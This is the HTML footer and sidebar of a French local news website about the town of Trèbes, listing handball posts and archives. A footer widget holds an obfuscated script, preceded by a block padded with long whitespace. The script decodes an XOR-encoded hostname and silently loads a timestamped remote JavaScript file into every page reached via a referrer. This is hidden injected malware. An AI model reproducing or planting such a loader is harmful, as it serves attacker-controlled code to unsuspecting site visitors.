				<h3><a href="https://www.atrebes.com/actualites/dernier-rendez-vous-familial-au-hand/" title="Permaliens vers Dernier Rendez-Vous Familial au Hand" rel="bookmark">Dernier Rendez-Vous Familial au Hand</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-8-9-decembre/" title="Permaliens vers Résultats Hand des 8 &#038; 9 Décembre" rel="bookmark">Résultats Hand des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-1er-2-decembre/" title="Permaliens vers Résultats Hand  des 1er  &#038; 2 Décembre" rel="bookmark">Résultats Hand  des 1er  &#038; 2 Décembre</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-24-et-25-novembre/" title="Permaliens vers Résultats Hand des 24 et 25 Novembre" rel="bookmark">Résultats Hand des 24 et 25 Novembre</a></h3>
				<p class="post-meta"><span>25 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-17-18-novembre/" title="Permaliens vers Résultats Hand 17 &#038; 18 Novembre" rel="bookmark">Résultats Hand 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-11-novembre-images-matches/" title="Permaliens vers Résultats Hand 11 Novembre + images Matches" rel="bookmark">Résultats Hand 11 Novembre + images Matches</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lactu-des-handballeurs-laurene-baiget/" title="Permaliens vers L&rsquo;Actu des Handballeurs + Laurène Baiget" rel="bookmark">L&rsquo;Actu des Handballeurs + Laurène Baiget</a></h3>
				<p class="post-meta"><span>3 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Hand du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Hand du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-glorieux-pour-les-handballeurs/" title="Permaliens vers Week Glorieux pour les Handballeurs" rel="bookmark">Week Glorieux pour les Handballeurs</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-presque-parfais-pour-les-handballeurs/" title="Permaliens vers Week-End Presque Parfais pour les Handballeurs" rel="bookmark">Week-End Presque Parfais pour les Handballeurs</a></h3>
				<p class="post-meta"><span>7 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-30-sept/" title="Permaliens vers Hand 30 sept" rel="bookmark">Hand 30 sept</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-tres-hand-au-cosec/" title="Permaliens vers Journée « Très Hand  » au COSEC" rel="bookmark">Journée « Très Hand  » au COSEC</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/leffort-dans-la-bonne-humeur-pour-nos-handballeurs/" title="Permaliens vers L&rsquo;Effort dans la Bonne Humeur Pour nos Handballeurs" rel="bookmark">L&rsquo;Effort dans la Bonne Humeur Pour nos Handballeurs</a></h3>
				<p class="post-meta"><span>18 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-hand-en-assemblee-generale/" title="Permaliens vers Le Hand en Assemblée Générale" rel="bookmark">Le Hand en Assemblée Générale</a></h3>
				<p class="post-meta"><span>29 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeurs-moins-de-12-ans-mixte-champions-de-laude/" title="Permaliens vers Nos Handballeurs moins de 12 ans Mixte &#8230;. Champions de l&rsquo;Aude" rel="bookmark">Nos Handballeurs moins de 12 ans Mixte &#8230;. Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-sont-championnes/" title="Permaliens vers Elles sont Championnes !!!" rel="bookmark">Elles sont Championnes !!!</a></h3>
				<p class="post-meta"><span>18 mai 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="module"  src="https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>